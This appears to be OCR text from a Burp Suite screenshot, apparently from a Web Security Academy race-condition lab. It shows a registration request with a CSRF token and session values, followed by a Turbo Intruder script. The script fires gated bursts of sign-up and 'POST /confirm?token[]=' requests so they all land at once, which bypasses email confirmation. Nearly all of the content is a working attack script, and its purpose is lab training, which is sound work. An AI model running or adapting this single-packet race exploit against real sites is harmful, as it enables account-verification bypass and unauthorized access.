 Pretty Raw Hex
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20
21 csrf=V5yDhFqEyWkazkWW85eSFoLJjeqIi8xv&username=%s&email=cat%40ginandjuice.shop&password=cat
Search
examples/race-single-packet-attack.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 token_req = '''POST /confirm?token[]= HTTP/2
12 Host: 0a0500620352cb96809d80eb00e40083.web-security-academy.net
13 Cookie: phpsessionid=1pSbC7INw43MiyIJvo5Zrg0dLSUGeIYE
14 Content-Length: 0
15
16 '''
17
18 # the 'gate' argument withholds part of each request until openGate is invoked
19 # if you see a negative timestamp, the server responded before the request was complete
20 for i in range(20):
21 username = "dog" + str(i)
22 engine.queue(target.req, username, gate=str(i))
23
24 for i in range(50):
25 engine.queue(token_req, gate=str(i))
26
27 engine.openGate(str(i))
28
29
30 def handleResponse(req, interesting):
31 table.add(req)
32
Attack